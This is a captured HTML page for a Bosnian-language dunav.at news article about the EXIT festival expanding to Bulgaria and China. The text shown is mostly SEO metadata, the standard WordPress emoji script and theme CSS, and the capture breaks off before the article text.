

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/
body_size: 28426
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>EXIT pokreće festivale u Bugarskoj i Kini | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EXIT pokreće festivale u Bugarskoj i Kini | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="393" />
		<meta property="article:published_time" content="2021-06-15T16:11:12+00:00" />
		<meta property="article:modified_time" content="2021-06-15T16:11:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="EXIT pokreće festivale u Bugarskoj i Kini | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2021/06/Life-Stream-e1599856964942.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#article","name":"EXIT pokre\u0107e festivale u Bugarskoj i Kini | Dunav.at","headline":"EXIT pokre\u0107e festivale u Bugarskoj i Kini","author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2021\/06\/Life-Stream-e1599856964942.jpg","width":700,"height":393},"datePublished":"2021-06-15T16:11:12+02:00","dateModified":"2021-06-15T16:11:12+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#webpage"},"articleSection":"Magazin, Muzika, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/","name":"EXIT pokre\u0107e festivale u Bugarskoj i Kini","url":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author","url":"https:\/\/dunav.at\/author\/sasa_bizic\/","name":"Sa\u0161a Bi\u017ei\u0107","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca68c9a54dcea5ca354bd1d6c1c43d65?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sa\u0161a Bi\u017ei\u0107"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#webpage","url":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/","name":"EXIT pokre\u0107e festivale u Bugarskoj i Kini | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/sasa_bizic\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2021\/06\/Life-Stream-e1599856964942.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":700,"height":393},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/exit-pokrece-festivale-u-bugarskoj-i-kini\/#mainImage"},"datePublished":"2021-06-15T16:11:12+02:00","dateModified":"2021-06-15T16:11:12+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; EXIT pokreće festivale u Bugarskoj i Kini novosti o komentarima" href="https://dunav.at/exit-pokrece-festivale-u-bugarskoj-i-kini/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
